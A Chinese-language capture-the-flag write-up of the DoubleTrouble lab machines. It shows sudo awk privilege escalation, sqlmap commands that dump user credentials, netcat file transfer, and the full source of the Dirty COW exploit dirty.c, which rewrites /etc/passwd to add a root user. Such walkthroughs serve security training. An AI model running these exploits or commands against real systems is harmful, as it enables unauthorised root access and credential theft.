
三、提权
1. 使用sudo -l查看该用户是否具有sudo权限
发现awk可以进行无密码使用sudo操作

可以在该网站中查看sudo提权方式
https://gtfobins.github.io/
找到相关提权命令
sudo awk 'BEGIN {system("/bin/sh")}'
其实可以稍微修改一下,使用bash这个shell要好操作一点
sudo awk 'BEGIN {system("/bin/bash")}'

成功拿到管理员权限

进入root目录中,发现里面还存在一个靶机

我这里将该靶机复制到网站根目录的uploads目录中,然后下载到本地使用virtualbox进行搭建(还是使用桥接模式)
cp doubletrouble.ova /var/www/html/uploads

0X2 doubletrouble-2靶机渗透
一、信息收集
1. 发现主机
主机IP地址为192.168.3.77

2. 扫描端口
还是只开放了两个端口80端口的http服务和22端口的ssh服务

二、渗透测试
80端口是一个登陆界面,简单尝试下弱口令和万能密码都无果

使用sqlmap进行扫描,发现存在时间盲注
sqlmap -u "http://192.168.3.77/index.php" --forms --batch

1. sql注入
1.1 爆当前数据库
sqlmap -u "http://192.168.3.77/index.php" --forms --batch --current-db
当前数据库为doubletrouble

1.2 爆表
sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble --tables

1.3 爆列
sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble -T users --columns

1.4 爆字段
sqlmap -u "http://192.168.3.77/index.php" --forms --batch -D doubletrouble -T users -C username,password --dump
成功爆出用户名和密码

2. 获取用户shell
使用从数据库中获得的这两个用户名和密码进行80端口登陆和22端口ssh登陆尝试
80端口:两个用户都无法登陆
22端口:montreux用户不能进行ssh远程登录,但clapton用户可以
登陆clapton用户,成功获取到clapton用户的shell

三、提权
1. 使用sudo -l查看权限
发现该用户不具有sudo权限

2. 查看系统内核
uname -a
发现系统的内核版本是linux3.2,该系统版本具有一个很明显的漏洞--脏牛漏洞

3. 在kali漏洞库里查找符合条件的POC
发现40616.c是有关脏牛漏洞的POC,将它下载下来
searchsploit linux 3.2 searchsploit -m 40616.c

查看一下如何使用
先使用gcc连接,然后直接使用,后面不用跟其他命令

4. 使用nc传输,将40616.c传输到clapton系统中
4.1 在clapton的shell中启动nc接收
nc -lvnp 10086 > 40616.c

4.2 在kali中使用nc上传40616.c
nc 192.168.3.77 10086 < 40616.c -w 1

传输完成

4.3 这里顺便找到了一个flag(user.txt)

感觉像被加密了,拿去解密一下,果然是这样

还是继续提权
4.4 gcc连接,生成可执行程序
发现40616.c还没有执行权限,先给它赋予执行权限,然后再使用gcc生成可执行程序

4.5 执行可执行程序40616
成功拿到管理员权限

最后在root目录中,拿到最后一个flag

其实,脏牛漏洞提权的POC还有很多,很多人会使用这个dirty.c来创建管理员账户进行管理员登录,从而获得管理员shell
5. 使用dirty.c提权(与前面3、4步一样)
dirty.c源码地址:https://github.com/FireFart/dirtycow
点击查看dirty.c代码
// // This exploit uses the pokemon exploit of the dirtycow vulnerability // as a base and automatically generates a new passwd line. // The user will be prompted for the new password when the binary is run. // The original /etc/passwd file is then backed up to /tmp/passwd.bak // and overwrites the root account with the generated line. // After running the exploit you should be able to login with the newly // created user. // // To use this exploit modify the user values according to your needs. // The default is "firefart". // // Original exploit (dirtycow's ptrace_pokedata "pokemon" method): // https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c // // Compile with: // gcc -pthread dirty.c -o dirty -lcrypt // // Then run the newly create binary by either doing: // "./dirty" or "./dirty my-new-password" // // Afterwards, you can either "su firefart" or "ssh firefart@..." // // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT! // mv /tmp/passwd.bak /etc/passwd // // Exploit adopted by Christian "FireFart" Mehlmauer // https://firefart.at // #include <fcntl.h> #include <pthread.h> #include <string.h> #include <stdio.h> #include <stdint.h> #include <sys/mman.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/wait.h> #include <sys/ptrace.h> #include <stdlib.h> #include <unistd.h> #include <crypt.h> const char *filename = "/etc/passwd"; const char *backup_filename = "/tmp/passwd.bak"; const char *salt = "firefart"; int f; void *map; pid_t pid; pthread_t pth; struct stat st; struct Userinfo { char *username; char *hash; int user_id; int group_id; char *info; char *home_dir; char *shell; }; char *generate_password_hash(char *plaintext_pw) { return crypt(plaintext_pw, salt); } char *generate_passwd_line(struct Userinfo u) { const char *format = "%s:%s:%d:%d:%s:%s:%s\n"; int size = snprintf(NULL, 0, format, u.username, u.hash, u.user_id, u.group_id, u.info, u.home_dir, u.shell); char *ret = malloc(size + 1); sprintf(ret, format, u.username, u.hash, u.user_id, u.group_id, u.info, u.home_dir, u.shell); return ret; } void *madviseThread(void *arg) { int i, c = 0; for(i = 0; i < 200000000; i++) { c += madvise(map, 100, MADV_DONTNEED); } printf("madvise %d\n\n", c); } int copy_file(const char *from, const char *to) { // check if target file already exists if(access(to, F_OK) != -1) { printf("File %s already exists! Please delete it and run again\n", to); return -1; } char ch; FILE *source, *target; source = fopen(from, "r"); if(source == NULL) { return -1; } target = fopen(to, "w"); if(target == NULL) { fclose(source); return -1; } while((ch = fgetc(source)) != EOF) { fputc(ch, target); } printf("%s successfully backed up to %s\n", from, to); fclose(source); fclose(target); return 0; } int main(int argc, char *argv[]) { // backup file int ret = copy_file(filename, backup_filename); if (ret != 0) { exit(ret); } struct Userinfo user; // set values, change as needed user.username = "firefart"; user.user_id = 0; user.group_id = 0; user.info = "pwned"; user.home_dir = "/root"; user.shell = "/bin/bash"; char *plaintext_pw; if (argc >= 2) { plaintext_pw = argv[1]; printf("Please enter the new password: %s\n", plaintext_pw); } else { plaintext_pw = getpass("Please enter the new password: "); } user.hash = generate_password_hash(plaintext_pw); char *complete_passwd_line = generate_passwd_line(user); printf("Complete line:\n%s\n", complete_passwd_line); f = open(filename, O_RDONLY); fstat(f, &st); map = mmap(NULL, st.st_size + sizeof(long), PROT_READ, MAP_PRIVATE, f, 0); printf("mmap: %lx\n",(unsigned long)map); pid = fork(); if(pid) { waitpid(pid, NULL, 0); int u, i, o, c = 0; int l=strlen(complete_passwd_line); for(i = 0; i < 10000/l; i++) { for(o = 0; o < l; o++) { for(u = 0; u < 10000; u++) { c += ptrace(PTRACE_POKETEXT, pid, map + o, *((long*)(complete_passwd_line + o))); } } } printf("ptrace %d\n",c); } else { pthread_create(&pth, NULL, madviseThread, NULL); ptrace(PTRACE_TRACEME); kill(getpid(), SIGSTOP); pthread_join(pth,NULL); } printf("Done! Check %s to see if the new user was created.\n", filename); printf("You can log in with the username '%s' and the password '%s'.\n\n", user.username, plaintext_pw); printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n", backup_filename, filename); return 0; }
在本地创建一个dirty.c文件,将代码复制进去

与第四步一样,使用nc传输,将dirty.c文件传到clapton用户中,同时赋予可执行权限

gcc连接,然后执行POC,需要注意的是,这里在执行POC后面可以接密码,即重新创建一个用户firefart,该用户具有管理员权限
此外,gcc连接需要使用如下命令
gcc -pthread dirty.c -o dirty -lcrypt
root为firefart用户密码

使用ssh登陆firefart用户,再次成功拿到管理员权限

结束。。















【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 清华大学推出第四讲使用 DeepSeek + DeepResearch 让科研像聊天一样简单!
· 推荐几款开源且免费的 .NET MAUI 组件库
· 实操Deepseek接入个人知识库
· 易语言 —— 开山篇
· Trae初体验